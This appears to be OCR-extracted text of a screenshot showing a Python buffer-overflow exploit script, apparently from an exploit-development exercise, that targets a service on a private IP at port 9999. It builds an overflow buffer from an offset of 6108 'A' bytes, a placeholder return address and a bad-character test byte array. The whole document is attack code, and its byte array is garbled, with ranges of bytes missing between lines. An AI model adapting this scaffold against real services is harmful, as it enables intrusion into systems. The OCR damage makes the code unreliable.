 1 import socket
2
3 ip = "10.37.1.149"
4 port = 9999
5
6 offset = 6108
7 overflow = "A" * offset
8 retn = "BBBB"
9 padding = ""
10 payload =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x1
\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b
x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\
x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\
xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\
xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\
xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
11 postfix = ""
12
13 buffer = overflow + retn + padding + payload + postfix
14